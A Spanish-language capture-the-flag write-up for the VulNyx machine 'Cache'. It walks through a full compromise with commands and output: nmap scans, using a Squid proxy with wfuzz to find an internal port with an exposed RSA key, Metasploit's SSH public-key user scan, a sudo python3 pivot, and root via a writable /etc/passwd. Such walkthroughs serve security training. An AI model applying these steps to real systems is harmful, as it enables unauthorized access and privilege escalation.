VulNyx - Cache

- Internal Port Discovery - (id_rsa)
- SSH_login_pubkey - Metasploit
- Abusing Python Binary - Sudo Pivoting
- Writable /etc/passwd - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.89
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3128/tcp open squid-http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80,3128 192.168.1.89
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-server-header: Apache/2.4.57 (Debian)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
3128/tcp open http-proxy Squid http proxy 5.7
|_http-server-header: squid/5.7
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80
HTTP TCP - 3128
Al tratarse de un squid proxy cache lanzo curl con la flag --proxy para comprobar si corre un servidor interno.
❯ curl --proxy http://192.168.1.89:3128 http://192.168.1.89
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Internal Server</title>
<style>
body {
background-color: black;
}
h1 {
color: green;
}
p {
color: red;
}
</style>
</head>
<body>
<h1>Welcome Internal Server</h1>
<p><b>WARNING:</b> Access to unauthorized personnel is prohibited.</p>
</body>
</html>
Realizo enumeración de puertos internos usando la flag -p para pasar por el proxy.
❯ wfuzz -c --hc=400,403,503 -t 200 -z range,1-65535 -p 192.168.1.89:3128:HTTP http://127.0.0.1:FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1:FUZZ/
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000080: 200 368 L 933 W 10701 Ch "80"
000021500: 200 22 L 40 W 325 Ch "21500"
Al encontrar el puerto interno 21500 realizo fuerza bruta de directorios.
❯ wfuzz -c --hc=404 --hl=22 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt -p 192.168.1.89:3128:HTTP http://127.0.0.1:21500/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1:21500/FUZZ
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000004732: 301 7 L 11 W 169 Ch "cloud"
Enumeración del directorio /cloud.
❯ wfuzz -c --hc=404 --hl=22 -t 200 -w /usr/share/seclists/Discovery/Web-Content/big.txt -p 192.168.1.89:3128:HTTP http://127.0.0.1:21500/cloud/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://127.0.0.1:21500/cloud/FUZZ
Total requests: 20476
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000010385: 200 27 L 33 W 1675 Ch "key"
Lanzo de nuevo curl para visualizar el contenido de /key y encuentro una llave rsa.

Tengo una llave rsa pero no se a que usuario pertenece, para ello hay un modulo en Metasploit para buscar usuarios válidos mediante una llave rsa.
msf6 > search ssh_login_pubkey
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
Se configura de la siguiente forma y se lanza con run.
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_PATH id_rsa
KEY_PATH => id_rsa
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set RHOSTS 192.168.1.89
RHOSTS => 192.168.1.89
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set USER_FILE /usr/share/seclists/Usernames/Names/names.txt
USER_FILE => /usr/share/seclists/Usernames/Names/names.txt
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login_pubkey) > run
Pero usaré este script en python3 que he creado inspirandome en un sencillo script en bash del Sr d4t4s3c.
Lanzo el script y obtengo el usuario.

Sino se pone la flag
-wel script usará el diccionario ubicado en/usr/share/seclists/Usernames/Names/names.txt.
Me conecto al sistema con el usuario abraham.
❯ ssh abraham@192.168.1.89 -i id_rsa
abraham@cache:~$ id
uid=1000(abraham) gid=1000(abraham) grupos=1000(abraham)
Enumero permisos de sudo.
abraham@cache:~$ sudo -l
Matching Defaults entries for abraham on cache:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User abraham may run the following commands on cache:
(jeff) NOPASSWD: /usr/bin/python3
Busco información del binario python en gtfobins.

Aunque no esté el binario python3 en gtfobins se puede usar la misma sintaxis del binario python.

Con find hago una búsqueda de archivos con permisos de escritura.
jeff@cache:~$ find / -writable 2>/dev/null | grep -v -i -E 'proc|home|dev|tmp|usr|run|sys'
/etc/passwd
/var/lock
/var/lib/php/sessions
Con openssl creo una contraseña.

Copio la cadena en el archivo passwd.

Y ahora me logueo como root usando la contraseña que he creado anteriormente.

Y aquí termina la máquina Cache.
Saludos!